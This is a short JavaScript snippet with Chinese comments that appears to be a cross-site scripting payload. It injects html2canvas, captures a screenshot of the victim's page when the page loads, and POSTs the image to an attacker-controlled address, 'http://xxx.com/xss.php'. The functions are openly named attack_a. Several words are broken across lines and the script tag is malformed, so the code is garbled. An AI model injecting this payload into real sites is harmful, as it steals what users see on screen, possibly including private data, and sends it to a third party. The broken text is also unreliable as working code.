 document.write("<script src="html2canvas.js\><\/script>");
window.onload=function(){
html2canvas(document.body, {
onrendered: function(canvas) {
//下面开始把抓取到的屏幕图片代码传输和接收，由于代码非常的长，只能使用post
xhr=function(){
var request = false;
if(window.XMLHttpRequest){
request = new XMLHttpRequest();
}else if (window.ActiveXObject){
try{
request = new window.ActiveXObject('Microsoft.XML
HTTP');
}catch(e){
}
}
return request;
}();
request = function(method,src,argv,content_type){
xhr.open(method,src,false);
if(method=='POST')xhr.setRequestHeader('Content-type',content_typ
e);
xhr.send(argv); //发送POS
T数据
return xhr.responseText;
};
attack_a = function(){
var src = "http://xxx.com/xss.php?"; //po
st接收地址
var argv_0 = "'&screenshot="+canvas.toDataURL(); //post字
段名称为screenshot
request("POST",src,argv_0,"application/x-www-form-urlencoded");
};
attack_a();
}
});
}
一秋网络科技